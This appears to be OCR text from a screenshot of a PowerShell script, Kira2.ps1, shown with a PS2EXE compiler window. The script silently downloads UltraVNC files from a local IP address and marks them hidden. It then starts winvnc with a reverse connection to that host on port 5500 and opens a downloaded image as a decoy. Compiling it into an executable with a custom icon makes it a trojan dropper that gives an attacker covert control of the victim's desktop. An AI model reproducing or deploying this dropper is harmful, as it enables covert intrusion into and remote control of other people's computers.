 Kira2.ps1*
1 $tempPath = [System.IO.Path]::GetTempPath()
2
3 $url = "http://192.168.0.19/UltraVNC.ini"
4 $url2 = "http://192.168.0.19/winvnc.exe"
5 $url3 = "https://unsplash.com/photos/oIpOfSMDbLk/download?ixid=M3wxMjA3fDB8MXxhbGx8MXx8fHx8fHx8MTczMDIzNjM3N3w&force=true"
6
7 $filePath = Join-Path -Path $tempPath -ChildPath "UltraVNC.ini"
8 $filePath2 = Join-Path -Path $tempPath -ChildPath "winvnc.exe"
9 $filePath3 = Join-Path -Path $tempPath -ChildPath "kira.jpg"
10
11 Invoke-WebRequest -Uri $url -OutFile $filePath
12 Set-ItemProperty -Path $filePath -Name Attributes -Value ([System.IO.FileAttributes]::Hidden)
13
14 Invoke-WebRequest -Uri $url2 -OutFile $filePath2
15 Set-ItemProperty -Path $filePath2 -Name Attributes -Value ([System.IO.FileAttributes]::Hidden)
16
17 Invoke-WebRequest -Uri $url3 -OutFile $filePath3
18 Set-ItemProperty -Path $filePath3 -Name Attributes -Value ([System.IO.FileAttributes]::Hidden)
19
20 $params = "-connect 192.168.0.19:5500"
21
22 try {
23 Start-Process -FilePath $filePath2
24 } catch {
25 Write-Error "Failed to start process: $_"
26 }
27
28 try {
29 Start-Process -FilePath $filePath2 -ArgumentList $params
30 } catch {
31 Write-Error "Failed to start process: $_"
32 }
33
34 try {
35 Start-Process $filePath3
36 } catch {
37 Write-Error "Failed to start process: $_"
38 }
39
MS Win-PS2EXE
Win-PS2EXE: Graphical front-end to PS2EXE
Source file: C:\Users\aliul\Desktop\Kira2.ps1 ...
Target file: ...
Icon file: C:\Users\aliul\Desktop\Kira.ico ...
Version: File description:
Product name: Copyright:
Compile a graphic windows program (parameter -noConsole)
Suppress output (-noOutput) Suppress error output (-noError)
Require administrator rights at runtime (parameter -requireAdmin)
Generate config file (parameter -configFile)
Thread Apartment State: STA MTA Platform: AnyCPU
Parameters:
Compile Cancel